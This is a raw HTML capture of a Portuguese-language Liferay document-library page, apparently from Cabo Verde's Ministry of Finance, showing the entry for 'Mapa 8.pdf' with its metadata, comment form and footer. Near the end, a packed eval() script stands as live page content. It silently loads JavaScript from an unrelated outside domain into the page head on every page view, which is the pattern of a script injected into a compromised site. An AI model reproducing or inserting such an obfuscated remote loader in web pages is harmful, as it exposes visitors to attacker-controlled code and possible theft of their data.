id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_1vH9Ri3y"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_1vH9Ri3y"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_kYI6baqo"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_kYI6baqo"     type="hidden" value="2020-09-30T12:41:58Z"   /> 2020-09-30T12:41:58Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_O8YBWtfj"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_O8YBWtfj"     type="hidden" value="2020-09-30T12:41:58Z"   /> 2020-09-30T12:41:58Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 16-07-2021 15:53 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Mapa 8.pdf"> Mapa 8.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/198414/1923371/Mapa+8.pdf/11b465b2-850f-c266-52b8-5894c97c4f82?version=1.0&t=1626450819732&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 16-07-2021 15:53</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column1_3_ratingContainer"> <div class="liferay-rating-score" id="eonk_column1_3_ratingScore"> <div id="eonk_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1923632",containerId:"eonk_column1_3_ratingContainer",namespace:"eonk_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage" src="https://www.mf.gov.cv/documents/198414/1923371/Mapa+8.pdf/11b465b2-850f-c266-52b8-5894c97c4f82?version=1.0&t=1626450819732&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex">1</span> de <span class="lfr-preview-file-count">1</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="wqfa"> <div class="panel-heading" id="wqfaHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="wqfaContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#wqfaContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="wqfaHeader" class="collapse panel-collapse in" data-parent="#" id="wqfaContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="buxj_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769306034824"   /> <input name="p_auth" type="hidden" value="WkGaFjpT" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1923632" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"     type="hidden" value="buxj_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1923632?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1923335%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D2%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"     type="hidden" value="1923632"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="buxj_messageScroll0" ><div class=""> <div id="buxj_messageScroll1953520"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"     type="hidden" value="1953520"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"     type="hidden" value="1953520"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column1__3"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_postReplyButton0" onClick="buxj_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1923632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1923335%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769306034866"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769302894294' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769302894294' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769302894294' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769302894294' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769302894294' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1923632?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1923335%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D2%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1923632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1923335%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
